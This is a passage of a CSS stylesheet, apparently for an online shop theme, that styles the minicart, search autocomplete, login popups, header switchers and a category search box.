  background: #00acb1;
  line-height: 54px;
  font-size: 20px;
  border-radius: 100%;
}
#back-top i:before {
  content: "\e935";
  font-family: icomoon;
}
.block-minicart .block-content > .actions .viewcart {
  display: block;
  padding: 10px 15px;
  background: #f4f4f4;
  font-weight: 500;
  font-size: 12px;
  border-radius: 30px;
  height: 40px;
  line-height: 20px;
  border: 1px solid #e6e6e6;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  text-transform: uppercase;
}
.block-minicart .block-content > .actions .viewcart:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.breadcrumbs ul li a:hover {
  text-decoration: none;
}
.filter-content .filter-options .filter-options-title:before {
  display: none;
}
.filter-content .filter-options .filter-options-title {
  color: #00acb1;
}
#maincontent .page-title-wrapper {
  margin-bottom: 30px;
  padding: 0;
}
.title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.attr-product {
  margin-bottom: 10px;
  overflow: hidden;
  display: inline-block;
}
.block-new-customer .block-title strong,
.block-customer-login .block-title strong {
  font-size: 16px;
}
.block-new-customer .form-login,
.block-customer-login .form-login {
  text-align: left;
}
.block-new-customer .actions-toolbar .action.action-register,
.block-customer-login .actions-toolbar .action.action-register,
.block-new-customer .actions-toolbar .action-login,
.block-customer-login .actions-toolbar .action-login {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  padding: 0 10px;
  line-height: 40px;
}
.block-new-customer .actions-toolbar .action.action-register:hover,
.block-customer-login .actions-toolbar .action.action-register:hover,
.block-new-customer .actions-toolbar .action-login:hover,
.block-customer-login .actions-toolbar .action-login:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.block-authentication .block-title strong {
  font-weight: 600;
  color: #222;
}
.searchsuite-autocomplete {
  background-color: #fff;
  border: 1px solid #c2c2c2;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  left: 160px;
  width: calc(100% - 290px);
  position: absolute;
  z-index: 9999999;
  border: 0;
  border-radius: 0 0 3px 3px;
}
.searchsuite-autocomplete .suggest,
.searchsuite-autocomplete .product {
  margin: 0;
}
.searchsuite-autocomplete.active,
.searchsuite-autocomplete .suggest.active,
.searchsuite-autocomplete .product.active {
  display: block;
}
.searchsuite-autocomplete .suggest {
  color: #3C3C3C;
  display: none;
}
.searchsuite-autocomplete .title {
  padding: 10px;
  margin-bottom: 5px;
  background: #00acb1;
  color: #fff;
}
.searchsuite-autocomplete .title span {
  font-size: 14px;
  font-weight: 400;
}
.searchsuite-autocomplete .title .see-all {
  display: inline-block;
  float: right;
  color: #fff;
  cursor: pointer;
  text-transform: capitalize;
}
.searchsuite-autocomplete .no-result {
  padding: 10px;
  background: #fff;
  color: #222;
  text-align: center;
}
.block-search .control {
  padding: 0;
  margin: 0;
  border: 0;
}
.searchsuite-autocomplete ul {
  padding: 0 10px;
  margin-bottom: 0;
  list-style-type: none;
}
.searchsuite-autocomplete ul li {
  color: #000;
  cursor: unset;
  padding: 0;
}
.searchsuite-autocomplete .suggest ul li {
  color: #3C3C3C;
  display: none;
}
.searchsuite-autocomplete .product ul li {
  border-bottom: 1px solid #D4D2D2;
}
.searchsuite-autocomplete .product ul li:last-child {
  border-bottom: none;
}
.searchsuite-autocomplete ul li:hover,
.searchsuite-autocomplete ul li.selected {
  background-color: #fff;
}
.searchsuite-autocomplete ul li:after {
  clear: both;
  content: '';
  display: block;
}
.searchsuite-autocomplete ul li.action {
  padding: 0;
}
.searchsuite-autocomplete ul li.action .action.close {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 0 none;
  box-shadow: none;
  box-sizing: content-box;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-weight: 400;
  height: 30px;
  line-height: inherit;
  margin: 0;
  padding: 0;
  right: 0;
  text-decoration: none;
  text-shadow: none;
  top: 0;
  width: 40px;
}
.searchsuite-autocomplete ul li.action .action.close:before {
  color: #8f8f8f;
  content: '\e616';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 16px;
  font-weight: normal;
  margin: 0;
  overflow: hidden;
  text-align: center;
  vertical-align: top;
}
.searchsuite-autocomplete ul li.gray-row {
  text-align: center;
}
.searchsuite-autocomplete ul li.gray-row,
.searchsuite-autocomplete ul li.gray-row:hover,
.searchsuite-autocomplete ul li.gray-row.selected {
  background-color: #e8e8e8;
}
.searchsuite-autocomplete ul li.gray-row a {
  color: #7B7B7B;
  text-decoration: blink;
}
.searchsuite-autocomplete ul li a {
  cursor: pointer;
}
.searchsuite-autocomplete ul li .qs-option-image {
  float: left;
  max-width: 82px;
  width: 25%;
}
.searchsuite-autocomplete ul li .qs-option-info {
  color: #000;
  display: inline-block;
  float: left;
  padding-left: 5%;
  text-align: left;
  width: 70%;
  margin-bottom: 10px;
}
.searchsuite-autocomplete ul li .qs-option-info.noimage {
  padding-left: 0;
  width: 100%;
}
.searchsuite-autocomplete ul li:last-child .qs-option-info {
  margin-bottom: 0;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-title {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews {
  display: inline-block;
  text-transform: lowercase;
  width: 100%;
  line-height: 1;
  margin-top: 3px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary {
  margin-bottom: 4px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .reviews-actions {
  font-size: 12px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-sku {
  display: block;
  width: 100%;
  color: #004875;
  font-size: 12px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-shortdescription,
.searchsuite-autocomplete ul li .qs-option-info .qs-option-description {
  color: #3C3C3C;
  font-size: 13px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
  display: inline-block;
  font-weight: 400;
  margin-top: 5px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-addtocart {
  display: inline-block;
  float: right;
  margin-top: 10px;
}
.block-search {
  float: left;
  width: 70%;
  position: relative;
  z-index: 6;
  height: 50px;
  padding: 0;
}
.block-search .block-content {
  background: #fff;
  border-radius: 30px;
}
.block-search .block-content .field-by-cat-search {
  position: absolute;
  max-width: 160px;
}
.block-search .block-content .field-by-cat-search select {
  line-height: 50px;
}
.block-search .block-content .chosen-container-single .chosen-single {
  background: none;
  border: 0;
  padding: 0 15px 0 25px;
  height: 50px;
  line-height: 50px;
  position: relative;
}
.block-search .block-content .chosen-container-single .chosen-single:after {
  content: "";
  width: 1px;
  height: 50%;
  background: #e1e1e1;
  position: absolute;
  top: 25%;
  right: 0;
}
.block-search .block-content .chosen-container-single .chosen-single div {
  right: 13px;
}
.block-search .block-content .label {
  display: none;
}
.block-search .block-content .reviews-actions {
  display: none;
}
.block-search .block-content input {
  width: 100%;
  background-color: transparent;
  padding: 10px 130px 10px 175px;
  border: 2px solid #e6e6e6;
  border-radius: 30px;
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-style: italic;
  line-height: 50px;
  height: 50px;
  color: #222222;
  position: static;
  margin: 0;
}
.block-search .block-content button.action {
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
  border: none;
  height: 50px;
  color: #fff;
  display: block;
  line-height: 50px;
  min-width: 130px;
  padding: 0 20px;
  font-size: 14px;
  font-weight: 400;
  background: #00acb1;
  border-radius: 0 30px 30px 0;
  opacity: 1 !important;
  pointer-events: all !important;
  cursor: pointer;
  text-transform: capitalize;
}
.block-search .block-content button.action > span {
  height: auto;
  width: auto;
  position: relative;
}
.block-search .block-content button.action:hover {
  background: #00acb1;
}
.block-search .block-content button.action:before {
  display: none;
}
.block-search .block-content .price-container .price {
  font-size: 14px;
}
.search-content.loading button.action:before {
  content: "" !important;
  position: absolute;
  display: inline-block;
  top: 50%;
  left: 8px;
  margin-top: -8px;
  border: 1px solid;
  color: transparent;
  width: 14px;
  height: 14px;
  border-top-color: currentcolor;
  border-right-color: currentcolor;
  border-bottom-color: currentcolor;
  border-left-color: currentcolor;
  border-radius: 50px;
  border-color: #b1aeae #ffffff #ffffff #ffffff;
  line-height: 1;
  animation: spin 0.2s infinite linear;
}
.searchsuite-autocomplete .rating-summary .rating-result {
  margin-left: 5px;
}
.searchsuite-autocomplete .product ul {
  padding: 0 10px;
  margin-bottom: 0;
  list-style-type: none;
}
.searchsuite-autocomplete .product ul li {
  border-bottom: 1px solid #ebebeb;
  padding: 10px 0;
}
.searchsuite-autocomplete .qs-option-title {
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.searchsuite-autocomplete .qs-option-reviews .product-reviews-summary {
  margin: 0;
}
.searchsuite-autocomplete .reviews-actions {
  display: none;
}
.searchsuite-autocomplete .qs-option-price p {
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .searchsuite-autocomplete {
    border-top: 0;
    left: 15px;
    margin-top: 0;
    right: 15px;
    width: auto;
  }
  .block-search .block-content .field-by-cat-search {
    display: none;
  }
  .block-search .block-content input {
    padding: 10px 100px 10px 20px;
  }
}
/* gobal popup-ajaxsuite style */
.modals-wrapper .modal-popup._inner-scroll {
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.modals-wrapper .modal-popup._inner-scroll._show {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
  width: fit-content;
  display: table;
  max-width: max-content;
  position: relative;
  box-shadow: none;
  transform: none;
  border-radius: 3px;
  background: transparent;
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar {
  width: 5px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-track {
  background: #ffffff;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-thumb {
  background: #666666;
  border-radius: 10px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap ::-webkit-scrollbar-thumb:hover {
  background: #666666;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header {
  padding: 0;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close {
  box-shadow: none;
  z-index: 222;
  right: 10px;
  top: 10px;
  padding: 0;
  min-width: 38px;
  height: 38px;
  background: #00acb1;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 38px;
  color: #ffffff;
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: 400;
  overflow: hidden;
  speak: none;
  text-align: center;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:hover {
  color: inherit;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header .action-close:hover:before {
  color: #ffffff;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content {
  padding: 30px;
  border-radius: 3px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication {
  position: relative;
  flex-direction: column;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
  float: none;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title {
  padding-top: 20px;
  text-align: center;
  text-transform: none;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title strong {
  font-weight: 500;
  font-size: 24px;
  text-transform: capitalize;
  letter-spacing: -1px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper {
  text-align: center;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image {
  max-width: 355px;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name {
  margin-top: 15px;
  margin-bottom: 30px;
  font-size: 18px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name strong {
  color: #222222;
  display: block;
  margin-bottom: 5px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .greycolor {
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button {
  display: block;
  width: 100%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
  margin-bottom: 30px;
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image {
  width: 50%;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name {
  margin: 0;
  text-align: left;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag {
  text-transform: capitalize;
  color: #222222;
  font-weight: 500;
  margin-bottom: 10px;
  font-size: 20px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price {
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;
  /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Chrome */
  display: flex;
  flex-direction: column-reverse;
  flex-wrap: wrap;
  margin-top: 10px;
  font-size: 16px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty {
  font-size: 14px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-price {
  font-size: 16px;
  margin-bottom: 10px;
  color: #222222;
  font-weight: 500;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .label {
  text-transform: uppercase;
  font-size: 12px;
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input {
  background: transparent;
  padding: 0 0 6px;
  border-width: 0 0 1px 0;
  border-radius: 0;
  color: #222222;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input:focus {
  border-color: #222222;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action {
  display: block;
  text-align: right;
  margin-top: 5px;
  color: #888888;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar > .primary {
  float: none;
  display: block;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login {
  height: auto;
  line-height: 1.2;
  padding: 13.5px 10px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register {
  padding: 0;
  text-transform: capitalize;
  margin-top: 15px;
  color: #222222;
}
.wave {
  background-color: #00acb1;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login {
  display: block;
  width: 100%;
  text-align: center;
  float: none;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block[class] {
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content {
    padding: 15px;
    padding-top: 50px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image {
    width: 100%;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 15px;
    height: auto;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
    background: 0 0;
    max-width: 70%;
    min-width: 70%;
    min-height: 10px;
    overflow: visible;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information {
    flex-wrap: wrap;
    display: block;
    margin-bottom: 20px;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button {
    padding: 0 15px;
  }
}
select {
  background: url(images/icon-down.png);
  padding: 0 25px 0 10px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.toolbar-products .limiter .control select {
  border: none;
  margin: 0;
  background: none;
  background-image: url(images/icon-down.png) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 0px) 50% !important;
  border-radius: 30px;
  line-height: 38px;
  padding: 0 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.block-search .action.search {
  margin: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  font-size: 13px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
body .fancybox-skin {
  background: #ffffff;
}
body .action_button .button:hover,
body button:hover,
body input[type=submit]:hover {
  background: #00acb1;
  color: #ffffff;
}
body .primary #top-cart-btn-checkout,
body .action_button .button.btn-continue {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  font-size: 12px;
  padding: 0;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  line-height: 40px;
}
body .action_button .button,
body input[type=submit],
body button {
  background: #f4f4f4;
  color: #222222;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  padding: 0 10px;
}
.mini-cart-wrapper.enable-sticky .content-cart {
  display: none;
}
.container {
  padding: 0 10px;
}
.row {
  margin-right: -10px;
  margin-left: -10px;
}
.page-wrapper {
  overflow: hidden;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border: 0;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  background: transparent;
}
.page-title-wrapper .page-title .base,
.block.filter .page-title .base,
.block-compare .page-title .base,
.block-wishlist .page-title .base,
.page-title-wrapper .filter-title .base,
.block.filter .filter-title .base,
.block-compare .filter-title .base,
.block-wishlist .filter-title .base,
.page-title-wrapper .block-title .base,
.block.filter .block-title .base,
.block-compare .block-title .base,
.block-wishlist .block-title .base,
.page-title-wrapper .page-title strong,
.block.filter .page-title strong,
.block-compare .page-title strong,
.block-wishlist .page-title strong,
.page-title-wrapper .filter-title strong,
.block.filter .filter-title strong,
.block-compare .filter-title strong,
.block-wishlist .filter-title strong,
.page-title-wrapper .block-title strong,
.block.filter .block-title strong,
.block-compare .block-title strong,
.block-wishlist .block-title strong {
  font-size: 18px;
  color: #222222;
  position: relative;
  text-transform: capitalize;
  font-family: 'Rubik', sans-serif;
  display: block;
  font-weight: 500;
}
.wrapper-bestseller.cat h4 {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 25%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.wrapper-bestseller.cat h4:before {
  content: "\f030";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 10px;
}
.wrapper-bestseller.cat h4:hover {
  opacity: 0.7;
}
.section-bestseller .cat .tab_container .item-product:last-child {
  margin-top: 0;
}
.section-bestseller .wrapper-bestseller.cat .categorytab-container .content-item-product .product-thumb {
  width: auto;
  float: none;
}
.top-header {
  min-height: 45px;
  background-color: #fafafa;
  line-height: 45px;
}
.top-header .top-info {
  float: right;
  margin: 0;
}
.top-header .top-info > li {
  border-left: 1px solid #e6e6e6;
  float: left;
  position: relative;
}
.top-header .top-info > li > a {
  font-size: 12px;
  color: #666666;
  display: block;
  line-height: 50px;
}
.top-header .top-info > li:hover > a {
  color: #00acb1;
}
.top-header .top-info > li:first-child {
  border: medium none;
}
.top-header .switcher {
  float: right;
}
.top-header .switcher .label {
  display: none;
}
.top-header .switcher .switcher-options {
  position: relative;
  cursor: pointer;
}
.top-header .switcher .switcher-options img {
  display: none;
}
.top-header .switcher .switcher-options .view-en img {
  padding-bottom: 4px;
  margin-right: 2px;
}
.top-header .switcher .switcher-options .view-fr img {
  padding-bottom: 4px;
  margin-right: 2px;
}
.top-header .switcher .switcher-options .language-USD {
  padding: 0 20px;
  border-left: 1px solid #e6e6e6;
}
.top-header .switcher .switcher-options .view-en:hover,
.top-header .switcher .switcher-options .language-USD:hover {
  color: #00acb1;
}
.top-header .switcher .switcher-options strong {
  font-family: 'Rubik', sans-serif;
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  padding-left: 20px;
  border-left: 1px solid #e6e6e6;
}
.top-header .switcher .switcher-options:hover .switcher-dropdown {
  display: block;
}
.top-header .switcher .switcher-options:hover strong {
  color: #00acb1;
}
.top-header .switcher .switcher-options .fa {
  margin-left: 5px;
  vertical-align: baseline;
}
.top-header .switcher .switcher-options .switcher-dropdown {
  position: absolute;
  top: 100%;
  right: 0px;
  z-index: 9;
  display: none;
  padding: 0px 15px;
  min-width: 120px;
  background-color: #ffffff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
  border-top: 1px solid rgba(238, 238, 238, 0.75);
}
.top-header .switcher .switcher-options .switcher-dropdown li {
  margin-bottom: 0;
}
.top-header .switcher .switcher-options .switcher-dropdown li a {
  width: 100%;
  padding: 15px 0;
  line-height: 1;
  display: inline-block;
  text-transform: capitalize;
  border-bottom: 1px solid #e6e6e6;
  color: #888888;
}
.top-header .switcher .switcher-options .switcher-dropdown li a:hover {
  color: #00acb1;
}
.top-header .switcher .switcher-options .switcher-dropdown li:last-child a {
  border-bottom: 0;
}
.top-bar-left .sub-menu-top {
  left: 0;
}
.top-info .has-child:hover .sub-menu-top {
  opacity: 1;
  top: 100%;
  visibility: visible;
}
.language-selected img {
  margin-right: 5px;
}
.sub-menu-top {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  padding: 0;
  min-width: 170px;
  background: #ffffff;
  z-index: 1;
  padding: 5px 15px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #e6e6e6;
  z-index: 2;
}
.sub-menu-top .label {
  display: none;
}
.sub-menu-top li {
  border-bottom: 1px solid #ffffff;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  cursor: pointer;
}
.sub-menu-top li:hover a {
  color: #222222;
}
.sub-menu-top li:last-child {
  border: none;
}
.sub-menu-top a {
  color: #666666;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  border-bottom: 1px solid #e6e6e6;
  width: 100%;
  display: block;
  font-size: 12px;
  line-height: 30px;
}
.sub-menu-top a i {
  display: inline-block;
  width: 22px;
  font-size: 14px;
}
.sub-menu-top a:hover {
  color: #e62e04;
}
.top-currency .sub-menu-top span {
  margin: 0 16px 0 6px;
}
.top-left-static {
  float: left;
}
.top-left-static:before {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-top: 16px;
  margin-right: 15px;
}
.top-left-static li {
  display: inline-block;
  margin-right: 5px;
  position: relative;
}
.top-left-static li:first-child {
  padding-right: 10px;
}
.top-left-static li:first-child:after {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-left: 17px;
}
.top-left-static li a {
  font-size: 12px;
  line-height: 42px;
  color: #707070;
}
.top-left-static li a:hover {
  color: #222222;
}
.top-left-static li a .fa {
  line-height: 42px;
  margin-right: 3px;
}
.top-account ul .authorization-link {
  display: none;
}
.top-contact {
  float: right;
  font-size: 12px;
  color: #666666;
  line-height: 42px;
  margin-right: 12px;
}
.top-contact:after {
  content: "";
  width: 1px;
  height: 9px;
  background: #e3e3e3;
  display: inline-block;
  margin-left: 10px;
}
.top-contact .phone {
  margin-right: 8px;
}
.top-contact .phone:before {
  content: "\f095";
  display: inline-block;
  margin-right: 6px;
  font-family: "fontawesome";
  color: #00acb1;
}
.top-contact .email {
  margin-left: 15px;
}
.top-account ul li {
  line-height: 45px;
  list-style: none;
  display: inline-block;
}
.top-account ul li a {
  padding: 0 20px;
  color: #888888;
  border-right: 1px solid #e6e6e6;
  font-size: 13px;
}
.top-account ul li a .compare_Products:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 18px;
}
.top-account ul li a i {
  padding-right: 5px;
  display: none;
}
.top-account ul li:first-child a {
  border-left: transparent;
}
.top-account ul li:hover a {
  color: #00acb1;
}
.top-contact .email:before {
  content: "\f0e0";
  display: inline-block;
  margin-right: 6px;
  font-family: "fontawesome";
  color: #00acb1;
}
.has-child > a::after {
  content: "\f107";
  font-family: fontawesome;
  margin-left: 5px;
}
.smart-search {
  position: relative;
  width: 70%;
  float: left;
}
.smart-search #choose_category {
  border: none;
  height: 48px;
  border-radius: 30px 0 0 30px;
}
.select-category {
  height: 48px;
  position: absolute;
  top: 2px;
  left: 2px;
  width: 145px;
  z-index: 1;
  line-height: 40px;
}
.smart-search-form {
  position: relative;
  overflow: hidden;
}
.smart-search-form input[type="text"] {
  color: #888888;
  font-size: 13px;
  height: 52px;
  width: 100%;
  padding-left: 167px;
  border: 2px solid #e6e6e6;
  background: #ffffff;
  border-radius: 30px;
}
.smart-search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  background: transparent;
  display: inline-block;
  width: 126px;
  height: 52px;
  line-height: 52px;
  padding: 0 40px;
  color: #ffffff;
  background: #00acb1;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
  border-radius: 0 30px 30px 0;
}
.smart-search-form button[type="submit"]:hover {
  color: #ffffff;
  background: #00acb1;
}
.smart-search-form button[type="submit"] {
  opacity: 1;
  cursor: pointer;
}
.select-category .category-toggle-link {
  display: block;
  height: 44px;
  line-height: 44px;
  padding: 0 20px;
  text-transform: uppercase;
  position: relative;
  color: #333;
}
.select-category .category-toggle-link::after {
  position: absolute;
  right: 13px;
  top: 0;
  font-family: fontawesome;
  content: "\f107";
}
.list-category-toggle {
  left: 0;
  position: absolute;
  top: 100%;
}
